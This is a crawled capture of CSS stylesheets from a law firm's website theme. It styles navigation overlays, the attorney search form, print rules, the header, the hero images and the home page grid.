	color:#9EB0BD;
}
/* search button */

.search-btn {
	-webkit-appearance: none;
	background-color:transparent;
	padding:0;
	border:none;
}



.search-btn img {
	margin-bottom:2px;
	width:20px;
	height:auto;
}
 @media only screen and (min-width: 768px) {
 .search-btn img {
 margin-bottom:2px;
}
}
 @media only screen and (min-width: 1200px) {
 .search-btn img {
 width:31px;
}
}
/* ============= navigation menu ============= */
 #MainNav {
	z-index: 9999;
}
.overlay {
	height: 0%;
	position: fixed;
	z-index: 1;
	top: 0;
	left: 0;
	width: 100%;
	background-color:#002E6E;
	overflow:auto;
	transition: 0.5s;
}
 @media only screen and (min-width: 768px) {
 .overlay {
 overflow-y: hidden;
}
}
/* ======== OVERLAY CLOSE BUTTON ========== */
 .overlay .closebtn {
	position: absolute;
	top: 5px;
	right:10px;
	z-index: 9999;
	font-size: 36px;
	line-height:100%;
	color:#FFF;
	vertical-align:top;
}
 @media only screen and (min-width: 768px) {
.overlay .closebtn {
top: 15px;
 right:30px;
}
}
.overlay .closebtn span {
	font-size:16px;
	vertical-align:top;
	padding-top:2px;
	margin-left:-3px;
}
 @media only screen and (min-width: 768px) {
 .overlay .closebtn {
 font-size:40px;
}
 .overlay .closebtn span {
 font-size:15px;
}
}
 @media only screen and (min-width: 1200px) {
 .overlay .closebtn {
 font-size:60px;
}
 .overlay .closebtn span {
 font-size:24px;
}
}
 @media screen and (max-height: 450px) {
 .overlay {
 overflow-y: auto;
}
 .overlay a {
 font-size: 20px
}
 .overlay .closebtn {
 top: 15px;
 right: 35px;
}
}
/* ======== OVERLAY CONTENT ========== */


.overlay-content {
	position: relative;
	width: 100%;
}
.overlay-content.nav {
	top: 10px;
	margin-top: 20px;
}
 @media only screen and (min-width: 768px) {
 .overlay-content.nav {
 top: 25%;
}
}
.overlay-content.search {
	top: 50%;
	transform: translate(0, -50%);
	text-align: left;
}
 @media only screen and (min-width: 768px) {
 .overlay-content.search {
 top: 50%;
 transform: translate(0, -50%);
}
}
/* overlay - main navigation */
 .main-nav ul {
	list-style:none;
	margin:0;
	padding:0;
	text-align:left;
}
.main-nav ul.indent {
	margin-left:0;
}
 @media only screen and (min-width: 768px) {
 .main-nav ul.indent {
 margin-left:29px;
}
}
 @media only screen and (min-width: 992px) {
 .main-nav ul.indent {
 margin-left:36px;
}
}
 @media only screen and (min-width: 1200px) {
 .main-nav ul.indent {
 margin-left:54px;
}
}
 @media only screen and (min-width: 1600px) {
 .main-nav ul.indent {
 margin-left:74px;
}
}
.main-nav ul li {
	text-align: left;
}
.main-nav a {
	font-size: 16px;
	line-height:115%;
	color: #FFF;
	font-weight:700;
	letter-spacing:-.02em;
 padding-top:.5rem;
	text-decoration: none;
	display: block;
	transition: 0.3s;
	vertical-align:middle;
}
 @media only screen and (min-width: 768px) {
 .main-nav a {
 font-size: 16px;
 padding-top:1rem;
}
}
 @media only screen and (min-width: 992px) {
 .main-nav a {
 font-size: 22px;
}
}
 @media only screen and (min-width: 1200px) {
 .main-nav a {
 font-size: 29px;
}
}
 @media only screen and (min-width: 1600px) {
 .main-nav a {
 font-size: 37px;
}
}
.main-nav a:visited {
	color: #FFF;
}
.main-nav a:hover, .main-nav a:focus {
	color: #00B040;
}
.main-nav a.sectionhead {
	font-size: 22px;
	color: #a7b0c8;
	padding-top:20px;
}
 @media only screen and (min-width: 768px) {
 .main-nav a.sectionhead {
 font-size: 22px;
 padding-top:50px;
}
 .main-nav ul:first-of-type a.sectionhead {
 padding-top:0px;
}
}
 @media only screen and (min-width: 992px) {
 .main-nav a.sectionhead {
 font-size: 30px;
}
}
 @media only screen and (min-width: 1200px) {
 .main-nav a.sectionhead {
 font-size: 40px;
}
}
 @media only screen and (min-width: 1600px) {
 .main-nav a.sectionhead {
 font-size: 50px;
}
}
.main-nav a.subpage {
	font-size: 14px;
	font-weight:400;
 padding-top:.75rem;
}
 @media only screen and (min-width: 768px) {
 .main-nav a.subpage {
 font-size: 14px;
 padding-top:.5rem;
}
}
 @media only screen and (min-width: 992px) {
 .main-nav a.subpage {
 font-size: 16px;
}
}
 @media only screen and (min-width: 1200px) {
 .main-nav a.subpage {
 font-size: 22px;
}
}
 @media only screen and (min-width: 1600px) {
 .main-nav a.subpage {
 font-size: 28px;
}
}
.main-nav .social {
	padding-top:2rem;
	padding-bottom:1rem;
	text-align:left;
	margin-left:0;
}
 @media only screen and (min-width: 768px) {
.main-nav .social {
 margin-left:29px;
}
}
 @media only screen and (min-width: 992px) {
.main-nav .social {
 margin-left:36px;
}
}
 @media only screen and (min-width: 1200px) {
.main-nav .social {
 margin-left:54px;
}
}
 @media only screen and (min-width: 1600px) {
.main-nav .social {
 margin-left:74px;
}
}
.main-nav .social a {
	display:inline;
	margin-right:1rem;
	opacity:1;
}
.main-nav .social a:visited {
	opacity:1;
}
.main-nav .social a:hover {
	opacity:.9;
}
.main-nav .social img {
	width:29px;
}
 @media only screen and (min-width: 768px) {
 .main-nav .social img {
 width:29px;
}
}
 @media only screen and (min-width: 992px) {
 .main-nav .social img {
 width:36px;
}
}
 @media only screen and (min-width: 1200px) {
 .main-nav .social img {
 width:54px;
}
}
 @media only screen and (min-width: 1600px) {
 .main-nav .social img {
 width:74px;
}
}
/* client tools link  */

.main-nav .client-tools {
	text-align:left;
}


.main-nav .client-tools a {
	font-size: 15px;
	color: #a7b0c8;
	
}
 @media only screen and (min-width: 768px) {
.main-nav .client-tools a {
 font-size: 13px;
 padding-top:1rem;
}
}
 @media only screen and (min-width: 992px) {
.main-nav .client-tools a {
 font-size: 19px;
}
}
 @media only screen and (min-width: 1200px) {
.main-nav .client-tools a {
 font-size: 25px;
}
}
 @media only screen and (min-width: 1600px) {
 .main-nav .client-tools a {
 font-size: 33px;
}
}

 .main-nav .client-tools a:visited {
	color: #a7b0c8;
}
 .main-nav .client-tools a:hover,  .main-nav .client-tools a:focus {
	color: #00B040;
}
/* ===================================== */
/* 		OVERLAY SEARCH TOOLS */
/* ===================================== */
.search-nav {
}
.search-nav h2 {
	font-size:22px;
	font-weight:700;
	letter-spacing:-.01em;
	text-transform:uppercase;
	color:#6B7AA6;
	margin-bottom:10px;
	text-align:left;
}
 @media only screen and (min-width: 768px) {
 .search-nav h2 {
 font-size:32px;
 margin-bottom:20px;
}
}
 @media only screen and (min-width: 1200px) {
 .search-nav h2 {
 font-size:42px;
 margin-bottom:30px;
}
}
/* attorney search form */
 .search-nav .attorney_search_form {
	padding-bottom:15px;
	margin-bottom:20px;
	overflow:hidden;
}
 @media only screen and (min-width: 768px) {
 .search-nav .attorney_search_form {
 margin-bottom:60px;
}
}
.search_results {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #6CC7E2;
	padding-top:40px;
	padding-bottom:20px;
}
.search_results .attorney-list {
}
.search-nav form {
}
.search-nav form input[type=text] {
	width:100%;
	padding:10px;
	padding-left:20px;
	-webkit-appearance:none;
	margin-top:6px;
	margin-bottom:6px;
	font-size:16px;
	font-weight:700;
	color:#FFF;
	border-radius: 0;
	border: 2px solid #6B7AA6;
	background-color:transparent;
}
 form ::-webkit-input-placeholder {
 font-size:16px;
 font-weight:700;
 color:#FFF;
}
 form :-moz-placeholder {
 font-size:16px;
 font-weight:700;
 color:#FFF;
}
 form ::-moz-placeholder {
 font-size:16px;
 font-weight:700;
 color:#FFF;
}
 form :-ms-input-placeholder {
 font-size:16px;
 font-weight:700;
 color:#FFF;
}
 @media only screen and (min-width: 768px) {
 .search-nav form input[type=text] {
 padding:20px;
 padding-left:30px;
 margin-top:6px;
 margin-bottom:15px;
 font-size:30px;
 border: 3px solid #6B7AA6;
}
 form ::-webkit-input-placeholder {
 font-size:30px;
}
 form :-moz-placeholder {
 font-size:30px;
}
 form ::-moz-placeholder {
 font-size:30px;
}
 form :-ms-input-placeholder {
 font-size:30px;
}
}
 @media only screen and (min-width: 1200px) {
 .search-nav form input[type=text] {
 padding:25px;
 padding-left:50px;
 font-size:42px;
 border: 4px solid #6B7AA6;
}
 form ::-webkit-input-placeholder {
 font-size:42px;
}
 form :-moz-placeholder {
 font-size:42px;
}
 form ::-moz-placeholder {
 font-size:42px;
}
 form :-ms-input-placeholder {
 font-size:42px;
}

.search-nav .btn.btn-green {
 font-size:22px;
 margin-top:15px;

}


}


--- FILE ---
content_type: text/css
request_url: https://www.bergersingerman.com/assets/css/global.css?ver=2
body_size: 11715
content:
/*
Theme Name: Berger Singerman Custom Theme
Author: Herrmann Advertising Design and Technology
Author URI: https://www.herrmann.com/
*/

/*! HTML5 Boilerplate v6.1.0 | MIT License | https://html5boilerplate.com/ */

/*
 * What follows is the result of much research on cross-browser styling.
 * Credit left inline and big thanks to Nicolas Gallagher, Jonathan Neal,
 * Kroc Camen, and the H5BP dev community and team.
 */

::-moz-selection {
 background: #b3d4fc;
 text-shadow: none;
}

::selection {
 background: #b3d4fc;
 text-shadow: none;
}
hr {
	display: block;
	height: 1px;
	border: 0;
	border-top: 1px solid #ccc;
	margin: 1em 0;
	padding: 0;
}
audio, canvas, iframe, img, svg, video {
	vertical-align: middle;
}
fieldset {
	border: 0;
	margin: 0;
	padding: 0;
}
textarea {
	resize: vertical;
}
.hidden {
	display: none !important;
}
.visuallyhidden {
	border: 0;
	clip: rect(0 0 0 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
	white-space: nowrap;
}
.visuallyhidden.focusable:active, .visuallyhidden.focusable:focus {
	clip: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	position: static;
	width: auto;
	white-space: inherit;
}
.invisible {
	visibility: hidden;
}

/* ==========================================================================
   Print styles.
   Inlined to avoid the additional HTTP request:
   https://www.phpied.com/delay-loading-your-print-css/
   ========================================================================== */

@media print {
*, *:before, *:after {
	background: transparent !important;
	color: #000 !important; /* Black prints faster */
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
	text-shadow: none !important;
}
a, a:visited {
	text-decoration: underline;
}
a[href]:after {
	content: " (" attr(href) ")";
}
abbr[title]:after {
	content: " (" attr(title) ")";
}

    /*
     * Don't show links that are fragment identifiers,
     * or use the `javascript:` pseudo protocol
     */

    a[href^="#"]:after, a[href^="javascript:"]:after {
 content: "";
}
pre {
	white-space: pre-wrap !important;
}
pre, blockquote {
	border: 1px solid #999;
	page-break-inside: avoid;
}
/*
     * Printing Tables:
     * http://css-discuss.incutio.com/wiki/Printing_Tables
     */

    thead {
	display: table-header-group;
}
tr, img {
	page-break-inside: avoid;
}
p, h2, h3 {
	orphans: 3;
	widows: 3;
}
h2, h3 {
	page-break-after: avoid;
}
}
/* ----------------------------------------------
	THEME STYLES   
------------------------------------------------- */ 

body, html {
	margin: 0px;
	padding: 0px;
	font-family: 'Arimo', sans-serif;
	/*color: #80929F; design has it too light */
	color:#73838f;
	background-color:#ebeff1;
	font-size: 16px;
	font-size: 100%;
	-webkit-text-size-adjust: none;
	position: relative;
	height: 100%;
	width: 100%;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-text-size-adjust: none;
}
hr {
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0
}
sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}
sup {
	top: -.5em
}
sub {
	bottom: -.25em
}
img {
	border: 0
}
figure {
	margin: 0
}
button, input {
	line-height: normal
}
button, select {
	text-transform: none
}
button, html input[type=button], input[type=reset], input[type=submit] {
	-webkit-appearance: button;
	cursor: pointer
}
button[disabled], html input[disabled] {
	cursor: default
}
input[type=checkbox], input[type=radio] {
	box-sizing: border-box;
	padding: 0
}
input[type=search] {
	-webkit-appearance: textfield;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}
input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
-webkit-appearance:none
}
button::-moz-focus-inner, input::-moz-focus-inner {
border:0;
padding:0
}
textarea {
	overflow: auto;
	vertical-align: top
}
table {
	border-collapse: collapse;
	border-spacing: 0
}
td, th {
	padding: 0
}
main td {
	padding-top: 10px;
	padding-right: 4px;
	padding-bottom: 10px;
	padding-left: 4px
}
.table-responsive {
	margin-bottom: 15px;
	overflow-y: hidden;
	width: 100%;
	border: none
}
.video-responsive {
	overflow:hidden;
	padding-bottom:56.25%;
	position:relative;
	height:0;
}
.video-responsive iframe {
	left:0;
	top:0;
	height:100%;
	width:100%;
	position:absolute;
}
p.practice_child {
	display: list-item;
	list-style-type: disc;
	list-style-position: inside;
}
 @media only screen and (max-width: 767px) {
td {
 display: block;
 width: 100%;
 text-align: center
}
}
*, :after, :before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
	line-height: 122%;
	font-weight:700;
}
h2, h3 {
	margin-top: 15px;
	margin-bottom: 10px;
}
/*========= basic global font sizes =============*/
h1, .h1 {
	margin-top: 0px;
	font-size:22px;
	font-weight:400;
	color: #002E6E;
}
 @media only screen and (min-width: 768px) {
 h1 {
 font-size:24px;
}
}
 @media only screen and (min-width: 992px) {
 h1 {
 font-size:30px;
}
}
 @media only screen and (min-width: 1200px) {
 h1 {
 font-size:36px;
}
}
@media only screen and (min-width: 1820px) {
 h1 {
 font-size:60px;
}
}
h2 {
	font-size:20px;
	color: #002E6E;
}
h3 {
	font-size:17px;
	font-weight:700;
	color: #5D7080;
}
p {
	font-size: 16px;
	line-height: 133%;
	margin: 0px;
	padding-bottom: 10px;
}
.content ul li {
	font-size: 16px;
	line-height: 133%;
	padding-bottom: 5px;
	margin-left: 10px;
}
.content ul li ul li {
	padding-bottom: 3px;
	list-style-type: circle;
}
.content ul {
	padding-bottom: 5px;
}
.content ul ul {
	padding-top:0px;
	padding-bottom: 3px;
}
p.lead {
	font-size: 18px;
}
 @media only screen and (min-width: 768px) {
 h2 {
 font-size:17px;
}
 h3 {
 font-size:15px;
}
p {
 font-size: 14px;
}
.content ul li {
font-size: 14px;
}
p.lead {
 font-size: 16px;
}
}
 @media only screen and (min-width: 992px) {
 h2 {
 font-size:19px;
}
 h3 {
 font-size:17px;
 margin-bottom:15px;
}
 p {
 font-size: 15px;
}
.content ul li {
 font-size: 15px;
}
p.lead {
 font-size: 17px;
}
}
 @media only screen and (min-width: 1200px) {
 h2 {
 font-size:24px;
}
 h3 {
 font-size:21px;
}
 p {
 font-size: 20px;
 padding-bottom: 15px;
}
.content ul li, .content ol li {
 font-size: 20px;
 padding-bottom: 8px;
}
p.lead {
 font-size: 25px;
}
}
 @media only screen and (min-width: 1820px) {
 h2 {
 font-size:36px;
}
 h3 {
 font-size:32px;
}
 p {
 font-size: 28px;
 padding-bottom: 14px;
}
.content ul li {
 font-size: 28px;
 padding-bottom: 10px;
}
p.lead {
 font-size: 36px;
}
}
/* --------- other helpers and overrides ---------*/
.center {
	text-align: center
}
ul, menu, dir {
	display: block;
	list-style-type: disc;
	margin:0;
	padding: 0;
	margin-left:1.25rem;
}
.display-1 {
	font-size: 2.5rem
}
.display-2 {
	font-size: 2rem
}
.display-3 {
	font-size: 1.5rem
}
.display-4, .display-4 p {
	font-size: 1.25rem
}
a, a:visited {
	color: #002E6E; /* darker purple - fails Level 3:1 contrast */
	color: #002252;
	text-decoration: none;
	transition: all 0.05s ease-in-out 0s
}
a:hover, a:focus {
	color:#6B7AA6; /* med purple */
	text-decoration:  underline;
}
a:focus {
	outline: thin dotted;
}


/* telephone links */

a[href^="tel:"] {
 /*color: inherit;*/
 font-weight:inherit;
 border-bottom-width: 1px;
 border-bottom-style: dotted;
 border-bottom-color: #8e8f8e;
}
 a[href^="tel:"]:hover, a[href^="tel:"]:focus {
 /*color: inherit;*/
 font-weight: inherit;
 text-decoration:  underline;
 border:none;
}
 @media only screen and (max-width: 768px) {
 a[href^="tel:"] {
 color: #002252;
 border-bottom-width: 1px;
 border-bottom-style: dotted;
 border-bottom-color: #8e8f8e;
}
 a[href^="tel:"]:hover, a[href^="tel:"]:focus {
 font-weight: inherit;
 text-decoration:  underline;
 border:none;
}
}
img {
	max-width: 100%;
	height: auto
}
img.fullwidth-photo {
	width: 100%;
	height: auto
}
figure {
	padding: 0px;
	margin: 0px
}
.row.no-gutters {
	margin-right: 0;
	margin-left: 0
}
.row.no-gutters > [class^="col-"], .row.no-gutters > [class*=" col-"] {
 padding-right: 0;
 padding-left: 0
}
.spaceabove {
	padding-top: 20px
}
.spacebelow {
	padding-bottom: 20px
}
.marginabove {
	margin-top: 20px
}
.marginbelow {
	margin-bottom: 20px
}
 @media only screen and (min-width: 1200px) {
.marginabove {
 margin-top: 30px
}
.marginbelow {
 margin-bottom: 30px
}
}
.overflow {
	overflow:hidden;
}
.hide {
	display: none
}
.alignnone {
	margin: 5px 20px 20px 0
}
.aligncenter, div.aligncenter {
	display: block;
	margin: 5px auto 5px auto
}
p.aligncenter {
	text-align: center
}
.alignright {
	float: right;
	margin: 5px 0 20px 20px
}
.alignleft {
	float: left;
	margin: 5px 20px 20px 0
}
a img.alignright {
	float: right;
	margin: 5px 0 20px 20px
}
a img.alignnone {
	margin: 5px 20px 20px 0
}
a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0
}
img.photohalf {
	width: 50%;
	height: auto
}
a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}
.table-responsive .wp-caption p.wp-caption-text {
	text-align: center
}
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	white-space: nowrap;
	height: 1px;
	width: 1px;
	overflow: hidden
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000
}
a#skiptocontent {
	padding: 6px;
	position: absolute;
	top: -40px;
	left: 0px;
	color: white;
	border-right: 1px solid white;
	border-bottom: 1px solid white;
	border-bottom-right-radius: 8px;
	background: transparent;
	-webkit-transition: top 1s ease-out, background 1s linear;
	transition: top 1s ease-out, background 1s linear;
	z-index: 100
}
a#skiptocontent:focus {
	position: absolute;
	left: 0px;
	top: 0;
	background: #6B7AA6;
	outline: 0;
 -webkit-transition: top .1s ease-in, background .5s linear;
 transition: top .1s ease-in, background .5s linear;
	margin-bottom:200px;
}
#maincontent:target {
	padding-top: 200px;
	margin-top: -200px;
	display: inline-block;
	height:200px;
	top:-200px;
}
.video-responsive {
	overflow: hidden;
	padding-bottom: 56.25%;
	position: relative;
	height: 0;
	margin-bottom:20px;
}
.video-responsive iframe {
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	position: absolute
}
.video-border, .photo-border {
	border: 3px solid #FFF;
	margin-bottom: 30px
}
 @media only screen and (min-width: 768px) {
.video-wrapper {
 margin-bottom: 0px
}
}
 @media only screen and (min-width: 1200px) {
 .iframe-responsive.map {
 margin-top:30px;
}
}
/* =========== CONTAINERS ================= */

.page-wrapper {
	position:relative;
	max-width:1920px;
	margin-left:auto;
	margin-right:auto;
	background-color: #FFF;
}
.container-fluid {
	padding-right: 0px;
	padding-left: 0px;
	display: block;
	clear: both
}
/* container override for better layout control */
.container {
	width:100%;
	margin-left:0;
	margin-right:0;
	padding-left: 20px;
	padding-right: 20px;
}
 @media only screen and (min-width: 480px) {
 .container {
 width:100%;
 padding-left: 30px;
 padding-right: 30px;
}
}
 @media only screen and (min-width: 768px) {
.container {
 width:100%;
 padding-left: 56px;
 padding-right: 56px;
}
}
 @media only screen and (min-width: 992px) {
 .container {
 width:100%;
 padding-left: 70px;
 padding-right: 70px;
}
}
 @media only screen and (min-width: 1200px) {
 .container {
 width:100%;
 padding-left: 100px;
 padding-right: 100px;
}
}
 @media only screen and (min-width: 1820px) {
 .container {
 width:100%;
 padding-left: 140px;
 padding-right: 140px;
}
}
/* container padding */

.container.padding {
	padding-top: 10px;
	padding-bottom: 30px
}
 @media only screen and (min-width: 768px) {
.container.padding {
 padding-top: 40px;
 padding-bottom: 40px
}
}
 @media only screen and (min-width: 1200px) {
 .container.padding {
 padding-top: 60px;
 padding-bottom: 60px
}
}
 @media only screen and (min-width: 1820px) {
 .container.padding {
 padding-top: 80px;
 padding-bottom: 80px
}
}
/* ========= additional top and bottom padding helpers */


.padtop {
	padding-top: 15px;
}
.padbtm {
	padding-bottom: 15px
}
 @media only screen and (min-width: 768px) {
 .padtop {
 padding-top: 30px;
}
.padbtm {
 padding-bottom: 25px
}
}
 @media only screen and (min-width: 1200px) {
 .padtop {
 padding-top: 50px;
}
.padbtm {
 padding-bottom: 40px
}
}
.relative {
	position: relative
}
.col.nonrelative {
	position: static !important
}
img.top {
	vertical-align: text-top
}
img.bottom {
	vertical-align: text-bottom
}
img.middle {
	vertical-align: middle
}
.transp-bkgrnd {
	opacity: .77;
	width: 100%;
	height: 100%
}
.transp-bkgrnd > .content-wrapper {
	opacity: 1
}
.bg-white {
	background-color: #FFF
}
.bg-gray {
	background-color: #80929F
}
.bg-ltgray {
	background-color: #9EB0BD
}
.bg-lightergray {
	background-color: #DFE2E6
}
.btn {
	font-weight: 600;
	font-style: normal;
	font-size: 1rem;
	line-height: 1.42857143;
	text-align: center;
	white-space:  normal;
	vertical-align: middle;
	display: inline-block;
	text-decoration: none;
	-ms-touch-action: manipulation;
	touch-action: manipulation;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-image: none;
	border: 3px solid transparent;
	border-radius: 0;
	margin-bottom: 0;
	padding-top: 6px;
	padding-right: 1.5rem;
	padding-bottom: 6px;
	padding-left: 1.5rem;
}
.btn:visited {
	color: #FFF
}
/* blue button hover */
.btn.btn-blue {
	color: #FFF;
	background-color: #002E6E;
}
.btn.btn-blue:hover, .btn.btn-blue:focus {
	color: #FFF;
	background-color: #00B040;
}
/* blue button hover */
.btn.btn-green {
	color: #FFF;
	background-color: #00B040;
}
.btn.btn-green:hover, .btn.btn-green:focus {
	color: #00B040;
	background-color: #FFF;
 border: 3px solid $00B040;
}
/* ======== header ========== */
header {
	z-index: 8888;
	position:relative;
	height:100%;
	-js-display: flex;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	align-items: center;
}
.vert-ctr {
	position: relative;
	-js-display: flex;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	align-items: center;
	justify-content: space-around;
}
.header-fixed {
	position: fixed;
	position:  absolute;
	top: 0;
	left: 0;
	width: 100%;
	z-index:8888;
	text-align:center;
	background-color: #FFF;
	height:75px;
}
@media only screen and (min-width: 400px) {
.header-fixed {
 height:80px;
}
}
 @media only screen and (min-width: 768px) {
 .header-fixed {
 height:75px;
}
}
 @media only screen and (min-width: 992px) {
 .header-fixed {
 height:92px;
}
}
 @media only screen and (min-width: 1200px) {
 .header-fixed {
 height:120px;
}
}
 @media only screen and (min-width: 1820px) {
 .header-fixed {
 height:180px;
}
}
.header-fixed.home {
	background-color: transparent;
}
.header-fixed.active {
	background-color: #FFF;
}
.logo {
	width:60%;
	width:65%;
	margin-left:auto;
	margin-right:auto;
	margin-top:5px;
}
.header-fixed.home.active .logo {
	margin-top:15px;
}
 @media only screen and (min-width: 360px) {
 .logo {
 width:65%;
}
}
 @media only screen and (min-width: 768px) {
 .logo {
 width:35%;
}
}
/*------- Swap Logo on Scroll--------*/

#logo2 {
	display: none;
	opacity: 0;
}
.header-fixed.active #logo1 {
	display:none;
}
.header-fixed.active #logo2 {
	display:inline;
	opacity: 1;/*transition: all 0.12s ease-in 0s;
	-moz-transition: all 0.12s ease-in 0s;
	-webkit-transition: all 0.12s ease-in 0s;*/
}
/* =================================================== */
/* ======================= HOME PAGE ================= */
/* =================================================== */

/* ======== hero photo ========== */
.hero-photo {
	position:relative;
}
.hero-photo img {
	width:100%;
	height:auto;
}
 @media only screen and (min-width: 1400px) {
 .hero-photo img {
 max-height:840px;
}
}
 @media only screen and (min-width: 1820px) {
 .hero-photo img {
 max-height:925px;
}
}
/* for rotating images instead of slider */
ul.fader {
	width: 100%;
	margin:0;
	padding:0;
	list-style:none;
}
ul.fader li {
	margin:0;
	padding:0;
	background: none !important;
}
.hero-photo .hero-caption {
	width:100%;
	position: absolute;
	top: 27.5%;
	transform: translate(0, -27.5%);
}
.hero-photo .hero-caption h1 {
	font-family: 'Oswald', sans-serif;
	font-size: 29px;
	font-size: 6.04vw;
	line-height:110%;
	text-align:center;
	font-weight:400;
	color:#FFF;
}
@media only screen and (max-width: 767px) {
 .hero-photo .hero-caption span.smallscreen {
 display:block;
}
}
 @media only screen and (min-width: 768px) {
 .hero-photo .hero-caption {
 top: 50%;
 transform: translate(0, -50%);
}
 .hero-photo .hero-caption span.largescreen {
 display:block;
}
.hero-photo .hero-caption h1 {
 font-size: 74px;
 font-size: 3.85vw;
}
}

/* alternate menu on home page */

 @media only screen and (max-width: 767px) {
 .alt-menu-container {
 width:100%;
 background-color: #FFF;
 display:block;
 padding:18px;
 padding-left:30px;
 padding-right:30px;
}
 .alt-menu {
 font-size: 17px;
 line-height:110%;
 text-align:center;
 font-weight:700;
 color:#002E6E;
 width:100%;
 margin:0;
}
 .alt-menu li {
 display: block;
 border:none;
 border-bottom: 1px solid #9EB0BD;
}
.alt-menu li a, .alt-menu li a:visited {
 display: block;
 color:#002E6E;
 padding-top:8px;
 padding-bottom:6px;
}
.alt-menu li a:hover, .alt-menu li a:focus {
 color:#9EB0BD;
}
 .alt-menu li:last-child {
 border: none
}
}
 @media only screen and (min-width: 768px) {
 .alt-menu {
 font-size: 16px;
 line-height:110%;
 text-align:center;
 font-weight:400;
 color:#9EB0BD;
 width:100%;
 position: absolute;
 bottom: 16%;
	/*z-index:2000;*/
	margin:0;
}
 .alt-menu li {
 display:inline;
 color:#9EB0BD;
 border-right: 2px solid #9EB0BD;
 margin:0;
 padding:0;
}
.alt-menu li:last-child {
 border-right: none
}
.alt-menu li a {
 color:#FFF;
 padding-top:4px;
 padding-bottom:4px;
 padding-left:8px;
 padding-right:15px;
}
.alt-menu li a:hover, .alt-menu li a:focus {
 color:#9EB0BD;
}
}
 @media only screen and (min-width: 992px) {
 .alt-menu {
 font-size: 24px;
}
}
 @media only screen and (min-width: 1200px) {
 .alt-menu {
 font-size: 30px;
}
 .alt-menu li a {
 padding-left:13px;
 padding-right:20px;
}
}
 @media only screen and (min-width: 1500px) {
 .alt-menu {
 font-size: 35px;
}
 .alt-menu li a {
 padding-left: 1.35rem;
 padding-right: 2rem;
}
}
#scrolldown {
	font-size: 16px;
	line-height:110%;
	text-align:center;
	font-weight:400;
	color:#9EB0BD;
	width:100%;
	position: absolute;
	bottom: 6%;/*z-index:8888;*/
}
#scrolldown img {
	width:46px;
	height:auto;
}
 @media only screen and (min-width: 768px) {
#scrolldown {
 bottom: 4%;
}
}
 @media only screen and (min-width: 992px) {
#scrolldown img {
 width:57px;
 height:auto;
}
}
 @media only screen and (min-width: 1200px) {
#scrolldown {
/* bottom: 5%;*/
}
 #scrolldown img {
 width: 75px;
 height:auto;
}
}
 @media only screen and (min-width: 1700px) {
#scrolldown {
/*bottom: 9%;*/
}
}
 @media only screen and (min-width: 1800px) {
#scrolldown {
/*bottom: 16%;*/
}
 #scrolldown img {
 width: 115px;
 height:auto;
}
}
#intro {
	padding-top:60px;
	margin-top:-60px;
}
 @media only screen and (min-width: 992px) {
#intro {
 padding-top:100px;
 margin-top:-100px;
}
}
.intro {
	padding-top:50px;
	padding-bottom:45px;
}
.intro p {
	font-size: 18px;
	line-height:125%;
	font-weight:400;
}
 @media only screen and (min-width: 768px) {
.intro {
 padding-top:50px;
 padding-bottom:45px;
}
}
 @media only screen and (min-width: 992px) {
 .intro {
 padding-top:70px;
 padding-bottom:70px;
}
.intro p {
 font-size: 20px;
}
}
 @media only screen and (min-width: 1200px) {
.intro {
 padding-top:80px;
 padding-bottom:80px;
}
 .intro p {
 font-size: 28px;
}
}
 @media only screen and (min-width: 1820px) {
 .intro {
 padding-top:140px;
 padding-bottom:145px;
}
.intro p {
 font-size: 38px;
}
}
/* ======== home grid ========== */

.home-grid img {
	width:100%;
	height:auto;
}
.home-grid .article-container {
	position:absolute;
	left:6%;
	top:0;
	height:100%;
	color:#FFF;
	vertical-align:middle;
	display: flex;
}
@media only screen and (min-width: 768px) {
 .home-grid .article-container {
 left:9%;
}
}
.flexbox-container {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-ms-flex-align: center;
	-webkit-align-items: center;
	-webkit-box-align: center;
	align-items: center;
}
.home-grid .article {
	width:80%;
}
.home-grid .arrow {
	width:20%;
	text-align:center;
}
.home-grid .arrow img {
	width:26px;
	height:57px;
	opacity:.9;
}
.home-grid .arrow img:hover, .home-grid .arrow img:focus {
	opacity:1;
}
@media only screen and (min-width: 768px) {
.home-grid .arrow img {
 width:21px;
 height:46px;
}
}
 @media only screen and (min-width: 992px) {
 .home-grid .arrow img {
 width:26px;
 height:57px;
}
}
 @media only screen and (min-width: 1200px) {
 .home-grid .arrow img {
 width:53px;
 height:115px;
}
}
.home-grid-placeholder {
	min-height:170px;
}
.home-grid .article h2 {
	font-size:18px;
	color:#FFF;
	line-height:115%;
	letter-spacing:-.035em;
	font-weight:400;
	margin-top:0;
	padding-top:0;
	margin-bottom:8px;
}
.home-grid .article h2 a:link, .home-grid .article h2 a:visited {
	color:#FFF;
}
.home-grid .article h2 a:hover, .home-grid .article h2 a:focus {
	color:#002E6E;
}
